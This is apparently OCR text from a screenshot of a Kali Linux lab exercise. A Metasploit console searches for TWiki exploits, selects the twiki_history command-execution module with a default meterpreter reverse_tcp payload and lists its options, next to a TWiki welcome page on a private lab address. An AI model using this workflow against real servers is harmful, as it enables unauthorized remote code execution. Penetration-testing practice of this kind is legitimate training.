 1 2 3 4
19:43
Cestino
Metapass.txt
File
Esercizi
Defini
impor
expor
SQL.txt
lista.txt
TWiki . Main . WebHome
192.168.50.100/twiki/bin/view/Main/WebHome
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
TWiki > Main > WebHome
TWiki webs:
Main | TWiki | Know | Sandbox
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
msf6 > search twiki
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/webapp/moinmoin_twikidraw 2012-12-30 manual Yes MoinMoin twikidraw Action Traversal File Upload
1 exploit/unix/http/twiki_debug_plugins 2014-10-09 excellent Yes TWiki Debugenableplugins Remote Code Execution
2 exploit/unix/webapp/twiki_history 2005-09-14 excellent Yes TWiki History TWikiUsers rev Parameter Command Execution
3 exploit/unix/webapp/twiki_maketext 2012-12-15 excellent Yes TWiki MAKETEXT Remote Command Execution
4 exploit/unix/webapp/twiki_search 2004-10-01 excellent Yes TWiki Search Function Arbitrary Command Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/twiki_search
msf6 > use 2
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
WelcomeGuest: TWiki is a flexible, powerful, secure, yet simple web-based collaboration platform. Use TWiki to run a
project development space, a document management system, a knowledge base or any other groupware tool on either on an
intranet or on the Internet. You can edit any TWiki page.
Powered by
TWiki
The TWiki TM
home is
at
http://TWiki.org/
TWiki Site Map
Use to...
...get a first-hand feel for TWiki possibilities.
...discover TWiki details, and how to start your
own site.
TWiki.Know Knowledge base set-up - Add TWikiForms for organizing and classifying content.
...try free-form collaboration, with structure!
TWiki.Sandbox Sandbox test area with all features enabled.
...experiment in an unrestricted hands-on web.
of the individual webs. Contact webmaster@your.company if you
need a separate collaboration web for your team.
TWiki.Main Web:
TWikiUsers: List of users of this TWiki web.
Search (More options in WebSearch)
WebChanges: Display recent changes to the Main web
WebIndex: List all Main topics in alphabetical order. See also the faster WebTopicList
WebNotify: Subscribe to an e-mail alert sent when something changes in the Main web
WebStatistics: View access statistics of the Main web
WebPreferences: Preferences of the Main web (TWikiPreferences has site-wide preferences)
TWiki.TWiki Web:
• WelcomeGuest: Look here first to get you rolling on TWiki.
• TWikiSite: Explains what a TWiki site is.
• TWikiRegistration: Create your account in order to edit topics.
• Documentation:
○ TWikiFAQ has a list of frequently asked questions.
○ TWikiDocumentation is the implementation documentation of TWiki.
○ TWikiHistory shows TWiki's implementation history.
• How to edit text:
○ GoodStyle: Things to consider when changing text.
○ TextFormattingRules: Easy to learn rules for editing text.
○ TextFormattingFAQ: Answers to frequently asked questions about text formatting.
• TWikiPreferences: TWiki site-level preferences